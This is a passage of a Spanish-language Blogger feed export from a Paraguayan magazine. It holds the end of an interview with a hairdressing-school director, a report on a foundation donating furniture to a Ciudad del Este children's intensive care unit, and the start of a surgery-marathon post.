height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 